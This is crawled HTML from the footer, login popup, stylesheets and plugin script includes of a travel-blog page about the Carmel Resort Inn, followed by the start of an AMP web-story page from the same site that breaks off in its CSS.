		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/carmel-resort-inn/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-82f183d" data-id="82f183d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-553d6eb elementor-widget elementor-widget-foxiz-heading" data-id="553d6eb" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_553d6eb" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>Follow Us</span></span></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-969886c elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="969886c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aed57d" data-id="6aed57d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9472131 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9472131" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank">
				<i aria-hidden="true" class="fab fa-facebook-f"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank" >
						Facebook					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b0ef10 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b0ef10" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.instagram.com/hoststheory/" target="_blank">
				<i aria-hidden="true" class="fab fa-instagram"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.instagram.com/hoststheory/" target="_blank" >
						Instagram					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99a6fd4 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99a6fd4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank">
				<i aria-hidden="true" class="fab fa-pinterest-p"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank" >
						Pinterest					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36d44eb elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="36d44eb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://twitter.com/hoststheory" target="_blank">
				<i aria-hidden="true" class="fab fa-twitter"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://twitter.com/hoststheory" target="_blank" >
						Twitter					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2024 Heybucketlist. All Rights Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/">Winter Wonderland: Best Places to Visit in Europe This Winter</a>
					<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/">Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems</a>
					<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/">Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure</a>
					<a href="https://www.heybucketlist.com/web-stories/unwind-and-rejuvenate-on-a-tropical-escape/">Unwind and Rejuvenate on a Tropical Escape</a>
					<a href="https://www.heybucketlist.com/web-stories/unveiling-wanderlust-a-global-journey-of-adventure-and-discovery/">Unveiling Wanderlust: A Global Journey of Adventure and Discovery</a>
					</amp-story-player>
		</div>
				</div>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img data-mode="default" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo.png" alt="" height="120" width="172">
                                    <img data-mode="dark" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo-light.png" alt="" height="120" width="172">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.heybucketlist.com/cc-ads/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.heybucketlist.com/carmel-resort-inn" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.heybucketlist.com/cc-ads/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<style id='web-stories-carousel-inline-css'>
.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{display:flex;margin:0;padding:0;width:100%;z-index:1}.glider.draggable{cursor:-webkit-grab;cursor:grab;user-select:none}.glider.draggable .glider-slide img{pointer-events:none;user-select:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{align-content:center;justify-content:center;user-select:none;width:100%}.glider-slide img{max-width:100%}.glider::-webkit-scrollbar{height:0;opacity:0}.glider-next,.glider-prev{background:none;border:0;color:#666;cursor:pointer;font-size:40px;left:-23px;line-height:1;opacity:1;outline:none;padding:0;position:absolute;text-decoration:none;top:30%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);user-select:none;z-index:2}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#a89cc8}.glider-next{left:auto;right:-23px}.glider-next.disabled,.glider-prev.disabled{color:#666;cursor:default;opacity:.25}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto}.glider-dot,.glider-dots{padding:0;user-select:none}.glider-dot{background:#ccc;border:0;border-radius:999px;color:#ccc;cursor:pointer;display:block;height:12px;margin:7px;outline:none;width:12px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#a89cc8}@media(max-width:36em){.glider::-webkit-scrollbar{-webkit-appearance:none;height:3px;opacity:1;width:7px}.glider::-webkit-scrollbar-thumb{background-color:#9c9c9c40;border-radius:99px;box-shadow:0 0 1px #ffffff40;opacity:1}}
</style>
<style id='web-stories-list-styles-inline-css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,#fff0,#000c);content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,#fff0,#000c);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{position:absolute;right:0;top:-35px}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.3.4' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.4" id="foxiz-core-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","twitterName":"Heybucketlist","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"78"};
</script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.4" id="foxiz-global-js"></script>
<script src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script id="su-shortcodes-js-extra">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.3.4" id="su-shortcodes-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.heybucketlist.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3659,"title":"Stay%20in%20Style%20at%20Carmel%20Resort%20Inn%3A%20The%20Best%20Coastal%20Retreat","excerpt":"","featuredImage":"https:\/\/www.heybucketlist.com\/wp-content\/uploads\/2023\/04\/Carmel-resort-inn_11zon.jpg"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.heybucketlist.com\/wp-json\/wpraddons\/v1","nonce":"9da5524b2e","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.heybucketlist.com\/carmel-resort-inn\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.heybucketlist.com\/carmel-resort-inn\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.977" id="wpr-addons-js-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.977" id="wpr-modal-popups-js-js"></script>
<p style="font-size: 8px;">Managed by <a href="ImmediateLForce.com" style="font-size: 8px;">Immediate LForce</a></p>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42b7979ffdc7456591aad9fe9053f004","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/
body_size: 8869
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y 